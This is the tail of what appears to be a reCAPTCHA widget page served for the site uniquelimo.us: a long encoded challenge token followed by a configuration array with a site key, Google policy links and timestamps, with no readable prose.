woPDqMKnw7xZTifDlDjCmcOtw5gWw5TDucKvwq7CmGPCqsORwrzDncOvw7FLAx/[base64]/ChxPDsMOHbMOIWWXDuWBAKcOKwpMgw4TDmcOdDltBK34bwrl4wrJ2EMKww6Q9wqDDonp0wpzCu1Biwp7CoA9sScOgwqTDqMKsw6PDiT9QBFLCmMOHXmtQfMK7OifCnXLDr8OucCfCthAaekLDqQTChMOrwpvDssOCIkLCjj0NwqjDpngQwrDCvsKAwqBNw7zDugl4bw/DiMOaw6VsOMOtwofDrHDDucO2chjDsktCwoXCgsKRwqFjwro+N8KDKTtLFMKiwqEUasOrYcORwoLCv8OHw5/DvDVIGMKFZ8KwewXCgzpPwosnwoAeXMOTwrrChkDCikh3R8KHW8K4w6Y3EGgTLCs1F8K0wrfCjGPDvsKgwo/DhgwOIwUdbDpEw5srw6zDgyp3wq/DgTzDrFLDgMOhIsKnNsKywroaay7DpsO1C13Dn8OcwpXDnRHDrXw3wq/CuxopwpPDuF7DtsO4w4pKwr7Ds8Ofw5RqwrERwql/wrU5NMKsFMKFCRTDscOlKgMNV8Kbw6QUwr3Do0XCuBVmw4LCvMKqwqBnO8O6MF3DmMKuasOYQHPCoXzDvMOIc2RAWSPDocOJGFTCkMOHw73DrynCvQTDvsK4wpZ2DBEzFMOjU1xcw4QYw7B8dsKrw75DcSLDncOfw7LDqMKne8OHwql/Ww7CpUjCnsKEaMKuw7nDu8KOwo7CvsO8wpfDrW5nwr5YYn3CuyFUVF7DkT7CqcO4w4fDo3U/wpFqw5EswpMWVcKpaMOfAQHDtcK0w4tCJD16QsOlMhgDEMKRwopvX8OrAcO1VcKgUinCnmF+E8K/w7VhwqHDlcK2wpPDt8KmYxgSwoZpPsOhwrvDmsKWCsKFGsKQwqZkw4AXwr7DukHCkcKAEn84W3jDpjjClW8nYVN8X2HDjj/DiWnDvsKAcgkDdcKnwqnDnFvDkhPDjMKNwqrCocOmwpBUwpVULHfDnHzChT/DoybDpAfCicOxN8K8E8K/wobDqiMYTXvCq8O+w6Zpw4NxITzClzIQHCBhw6pNIBNnw7ogw57DjsO3w41yWMKKw6FlJ1t3WnnDqsKkFMOzRcKnfh1xw6pyKcKXTElNwrsMw5QewrfDkcOwwow9MTLDrMOTw7nCjCMDTF9GR8KzEF/CusK6wrFVUsKIW3FKJMKkScKdwpoZKXMSd8OYWGvCrAzChsKIw6HCp8OlK8KnwqFTw4nDpsOORwPCm8KLXMOfcgAWScOPAEDChzgkwqrCvmrDkyHDqwHDmGXDgG4mw77CvzbDu8KkMx8RdcK3woRzw5Abw63DthcTw79pA8Kbew/DqsKILcO1G2XCpWnCuC5GFWpQGsOlacOPw5oww6hlNcOdwpbDs3cJFEbDncKBw5J5IsOxRCPDlsORw4XCk8Kuwqsawq9fdiJBE1nCjxnDoUvDpkzCosKET8OsUcOGKHLDvMOMXwPDuXhwDmzDv8KIA8OAwpsObG4vVMKTTMKUwqQoesKmw7HDsmQGMCHCljJ7wqZPwq/CoHDDgipWw6ZFwpjCklLCncK7UsKYwo7CkTZ2wp3Dm3xAZcKOXEEyw7N5w5Yqw49cw7VLO8OhOsO/[base64]/[base64]/[base64]/[base64]/DosO+wq7DqWxrcRPDsysPw6hgw7QkGsKiwpDCp8K1w78Pw4vCungiw4rCmcKGwrvDh24twqgCwpoCQMKTwpTCpyDCpXXCvcOtZ8KMw6rCvMKpK8O/wo3Cg8KnwoRjwqISUkDDiMOZTiVxwpfCssOwwobDq8KnwrZXwrfDl8OfwrwKwrnCtcOvwr/CjcOUUxkZZxHDgcKwM8KfegrDqFVoax3DsS1Qw7HCijfCp8OswpQFwrY7eRtVR8Kfw6MjL21NwqbCjCg+w5zDrcOccn9Rw7g8w7XDnsO8AcOEw4XDlm8hw6/DgMOhSFHCksKsw4/[base64]/DoC53bMK9w4DCnn/[base64]/w6HDhmbCuinCuU9awr/CuMO1woPCiljCpsOdwqbDlE3DjkHCtQnClcOWRX7DjhrDvcOXwpDCmMKZK8KHQMKtLMOmH8K2w6TCscORwq3CtlonIhhHVHJiVsKFGsOJw7LDtcOpwq5HwqnDr0IENcOUZQRTOcOreFJEw5powrNlHMKtfMKxJMK5b8OJO8KDw5cVVkfDtMOIw58ZYcK3wq9Gw4/[base64]/CqcKUw4RUeVZ3BMKeesKJwqRPw45cw7IZSsKiwoAQw7VXwqIMw7XCvsOWA8OuAyhWw6bCuMKEGMO4MiPCosOhw6fDtMKPwrsmecKKwpXCpADDg8K0w5/[base64]/amt3f8O2w5/DhsOhwoYQBMKZKU8zHsKdf8OAwp8kT8KGST3DvcKCwr/[base64]/Tg4swokmwr3Dki3CqMOuw7FDTMKmSQ/DnALCg8OGVErDn0TCtBxsWMOTRyJ8SE7CisOmw4EawqVrWcOrw7/DgUzDrMOhw6x+worCo37DtDc8fxLCjlk1UsK/BsKOA8OIbsOEZ8OZRkbDp8KmI8OUw47DkcO4BMOxw7xKIFHCvnzDgxrDj8OMw7ELBHfCsA/[base64]/CoMOsw6zDqyXDrcK+E3HCjVLCvsOxwrNrCSE/wqNlw71/w5LCoMOnw4vDpMKSIsOHDHVEw7EOwqNewrMTw7XCn8O2fQ7ChsKsYGXCqiXDrgXDhMOEwr3CvMOZSsKiVcKEw6A0MsO6LsKfw4lwJEXDqVzDs8OWw7/DoEY9F8Knw4gYZmU1eCYzw5/CrVLCnE4FHH3DhXnCr8Kvw6/Dm8Okw5DCn0lwwpnDqFLDrMO6w7DDoWQDw5tsNsKHw4zCoxoxwpPDucKsw6JfwqHCuF7Cp1vDmW/CusO9w5zDvWDDpsKbd8OTSD3CsMOnQsK5HkBWb8OnIcOIw5fDpcKwdMKfwrbCnsKOd8Olw4pFw6HDgMKUw6VGFmPCj8O9w6kER8OfZkDDtsO6Lz/CoBV0fMO0G2/DvBEMH8OXF8OjSMKbXmo6RTkww5zDvmwqwpoLEcOPw7HCscOXw51Mw5w3wofCpcOtdMOGw6RJdwDDvcOfesOFw5E0w7oBwozDjsO3wolRwrbDvcKaw4VFw5rDvsO1wr7Cj8K/[base64]/LMKPw6nCpCDCrlTCgCTDtsKYwrPCrcKDEHDDnHp6UsOpwqrCgmt0OiV3fkFsQMO6w5oICkM1Il8/w6xrw7lQwpdZKcOxwr4tKcKVwrx6wqDDqMOCNE9VBQbCrgZtw5nCusOVOD8uw7lvBMOZwpfCuFfDoGAhw7wOC8OJH8KIIgnDmiXDmsO+wpHDi8KYZRQuQVBcw6cyw5oIw6bDj8OKPk/[base64]/DuQjDqV8NwofDj2pQwpVSwr/CpEPDlG1XDGjDvsOean/Ds1sow6/[base64]/Cs1VawpLCk8OFLcKTOH7CosKLwqdBHMODw5zClh40wqFHJMOJUsK2wqPDl8OCa8KdwowEV8O2KsKZTnVywrjDshPCsRHDmA7CqHzCmzFlRkoOAk50wr3DrcOewql7U8K/esKDw4XDpXTCmcKrwrAlAcKTVX1bw78aw6gGGcOyBWkUw7UwCMKRQsOkAwvChjlbVsOxcEPDpioZL8OyUsKxwqBfGsOlWsOzYMOaw6AgUxJMRzvCtUzChB7CmUZGCHDDtsKqwo3DncOZExTCpWHCmMOfw7TDmRvDnMOQw7JgWg/CvnVPM0HCg8KbXFxew4TDtsK+WEd0QcKDTnTDgcKpTGPDh8O9w7NkH2RYHsKTLsKSEzJmMUXDhSDCnCULw4rDocKXwotkexnCo3gDCcOHw67CoG/CkWDCqsOaacKWwrBCQ8K1OS9Ow6ZuXcODJTc5wqvDhXRpW0dVw6zCpGJkwoZ/[base64]/DqsO0wogXw5YVw5QVwodYfsKcanUBT8OjwqnCgGkSw7jDt8Oewr91dcKUJsOIwpo2wqPClhLCvsKtw5nCpMOdwpFmw7zCs8K/cwJXw5nCnsKBw7gZTMKCTT9Aw7Q7a0rDqMOqw6FCQcOkLHpiwr3Dp1taUlUlCMKCwrLDg3Fgw4Vye8OsfcKmw47ChxvDkTbCisOwR8OtdzbCpMKywrnCj2E3wqFIw4EOLsKVwrs/dRbCoG0UVD4Qc8KFwqbDtR5qUgQSwqrCqcKtCcOlwpjDi1PDvGrCjMOUwqEuQj9Zw5IqNsO4KcOQw7rDsV1wUcKswoVFQcO/wq3DhjfDg3TCiXgybsK0w6MLwowdwp5FaX/ClsO/[base64]/CqEh3w7jDucKfw47Dhz7CoMO1w6BtUETDp2pRw4x8Z1HCoifDqcKkSV9uU8KSCMKBw4HCu0ciw6vDgzTDlDrDqsOiw50ia1HCm8KkTCMuwrMxwrltw7vCvcOdCRxaw6LDvcK0w6BMEmfCh8OdwonCg2tew4/Dk8KePANzWcOVCsOxw6vDux/DrsKPwr7Ch8OdNMOyZMOqCsKSwpzCsmbDpG9Rwp7Cr0R6AjJowo4bZ2sCw7DCjVfDlMK5DcOUUMOkfcOSwpjCosKufMKvwqXCp8OSYMK2w5vDtsK+DiTDpzrDpXPDqRVjdhISwqXDgivCtsOvw47Cv8Onwox8NsKRwpc9DXJ9wr15w4ZywqfDmUY+w5jCkDEhIMO/wo7CgMKyQ2vCosOFAMOFBMKjGDEESXHCisKUa8KGwph/w6TClg8swqAswpfCt8KNRW9qaCxAwp/DqADDvU3CtVfDusO2NsKXw5XDjgnDvsKeTBLDtBAvw4hkdMKiwo3CgsOlL8OJw7rCoMK+AX3CoErCkQzCvEjDoB9ww6gCQMOOWcKkw4h/IcK3wr3Cr8O6w7UWP03Du8OaA2FGNcKJVcOIfh7CqnnCpcOGw7YgF07CgQp/wqoBFsOjcHBRwr3CssOjBMKmwqTCuy51MMKMcVkaRcKxcxjDosK/amnDusKmw7ZbLMKRwrPCpsO/MyQSSSfCmnIpY8OCXW/CocO/[base64]/DusOMw4ZIWwXClcOCwoXCpisCUcOPwoANw44Uw4xCwqHCt10Ycx7DqE/CqcOkb8OlwqApwofCu8KpwrzDi8KOPkc6GXfCjX94wpXDoi88LMOwFcKww4jDlsO/wrvDgcKuwro1WMO0wrzCpsKxT8K/w50AW8KTw73CpsOGC8OIGAvCmkDDgMOrw7AdWF9zJMKLw6LCvsOEwqtPw7sKw78mw64mwpwww6wKNsKSHAU0wq/CocKfw5fCnsKbPy8rw5fDh8O0w51+DBfCiMO/[base64]/[base64]/DkcOqw7RNw4LDnsOuZ3/DvltZw6TCsCYaCkAnBsKlfsKRZUkfwr/[base64]/Ci8OawoNBJlorw79IWMK7diAQwp8RCcKMwobCpEI/PcKaGMKVV8K9MsOebyDDtFrCm8OwJ8OnVBxYw4Y5fSvCp8KBw60SeMOBb8KDwpbDkAzDoTvDpAdlDMKZZ8K9wofDiCXCu3pjbwDDrE07wqVnwqZ6w7TCgDXDnsOJdBnCi8OhwqdWQ8KQworCpHnDvsKTwrsTw6kEWMKjBMOHPMK/RcOpH8OiVXXCtU7Cm8O4w5vDvCzCgT07w6AnA0fDi8KNw7TDscOYTk/DhBPDrMOzw7vDn19WQsK+wrFOw5jCmwTDg8KSwqs2w602MUHDgwoEfwLDnMOja8OcGMOIwp3DlChsV8OQwoYlw4zDonF9UsO7wqoawqvDpMKlwrFywoUfJwhjwpl3dhHDrMK4wqsewrTDrCAdw6kVdz8XR17Cux1TwqbDsMOLW8KdLsO8dCrCl8K4w4/DgMKvw69kwqxeIy7CkCnDgx9dwpbDlW99DjfDgAZJDC0aw7vCjsK3w6NOw7jCs8OAMsKOIMK0KMKtAW5Nw5nDr3/CskzDsj7Ck1PCvMKyLsOUAnI8A2xDN8OYw4VOw41kRsO5wqzDtWc8BDs4w4vCqQUpWCjCvjIZwoHCjV0iKsK8ZcKRw4LDhQhlwoAww7fCsMKBwq7Cmmg2wq9bw7VhwrLDtTRDw5MXJSUNwroQFMOOw57Cvwk\\u003d\x22],null,[\x22conf\x22,null,\x226LdFmPUcAAAAAN2h4eXHn87fSEILFxYBjsO58BAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.uniquelimo.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W8hKDmKXXHDgM1r9JBNHJHq15a4uPbIEBth0zDqRZTc\\u003d\x22,1,0,null,1,1769430559123,0,0,[220,23,1,67],null,[57,105],\x22RC-_1stxiGSSZHQug\x22,null,null,null,null,null,\x220dAFcWeA6FpCUnHCw1OqJaa8IrArRh8ombe703oKntgjTV4z4HAh5bKZv-IlC038mEYmZME0WNu_N_nKaQcH4kxVTEKk2IPATyzQ\x22,1769513359123]");
    </script></body></html>